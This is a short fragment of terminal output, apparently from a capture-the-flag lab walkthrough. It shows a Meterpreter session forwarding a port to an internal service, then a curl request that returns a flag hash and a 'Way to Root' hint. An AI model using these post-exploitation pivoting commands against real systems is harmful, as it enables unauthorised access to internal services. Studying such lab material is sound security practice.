 meterpreter > portfwd add -l 5000 -p 5000 -r 127.0.0.1
[*] Local TCP relay created: :5000 <-> 127.0.0.1:5000
meterpreter >
root@kali: ~
xprop: error: Invalid window id format: 0.
root@kali ~
# curl http://127.0.0.1:5000/
Sama Veda: {c9a9aeb104157fb92f781714d010099c}
Way to Root:3 (562988736854)
root@kali ~
#